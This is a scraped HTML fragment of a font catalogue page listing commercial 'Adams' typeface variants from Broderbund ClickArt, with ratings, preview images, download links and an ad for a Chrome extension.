<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351832"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Condensed Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Condensed-Bold.font"/>
					<meta itemprop="productID" content="351833"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="14682" />
						<meta itemprop="ratingValue" content="2.84" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Condensed-Bold.font" title="Adams Condensed Bold Font">Adams Condensed Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Condensed-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Condensed Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351833"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Condensed-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Condensed Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Condensed Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Condensed-Italic.font"/>
					<meta itemprop="productID" content="351834"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1941" />
						<meta itemprop="ratingValue" content="2.79" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Condensed-Italic.font" title="Adams Condensed Italic Font">Adams Condensed Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Condensed-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Condensed Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351834"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Condensed-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Condensed Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Condensed Normal Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Condensed-Normal.font"/>
					<meta itemprop="productID" content="351835"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Normala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11490" />
						<meta itemprop="ratingValue" content="2.82" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Condensed-Normal.font" title="Adams Condensed Normal Font">Adams Condensed Normal Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Condensed-Normal.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Normala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Condensed Normal FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351835"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Condensed-Normal.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Condensed Normal Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Condensed Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Condensed-Bold-Italic.font"/>
					<meta itemprop="productID" content="351836"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3483" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Condensed-Bold-Italic.font" title="Adams Condensed Bold Italic Font">Adams Condensed Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Condensed-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Condensed Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Condensed-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351836"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Condensed-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Condensed Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Extended Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Extended-Bold.font"/>
					<meta itemprop="productID" content="351837"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="24695" />
						<meta itemprop="ratingValue" content="3.24" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Extended-Bold.font" title="Adams Extended Bold Font">Adams Extended Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Extended-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Extended Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351837"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Extended-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Extended Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Extended Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Extended-Italic.font"/>
					<meta itemprop="productID" content="351838"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5673" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Extended-Italic.font" title="Adams Extended Italic Font">Adams Extended Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Extended-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Extended Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351838"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Extended-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Extended Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Extended Normal Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Extended-Normal.font"/>
					<meta itemprop="productID" content="351839"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Normala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="17247" />
						<meta itemprop="ratingValue" content="3.33" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Extended-Normal.font" title="Adams Extended Normal Font">Adams Extended Normal Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Extended-Normal.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Normala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Extended Normal FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351839"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Extended-Normal.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Extended Normal Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Extended Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Extended-Bold-Italic.font"/>
					<meta itemprop="productID" content="351840"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11003" />
						<meta itemprop="ratingValue" content="3.11" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Extended-Bold-Italic.font" title="Adams Extended Bold Italic Font">Adams Extended Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Extended-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Extended Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
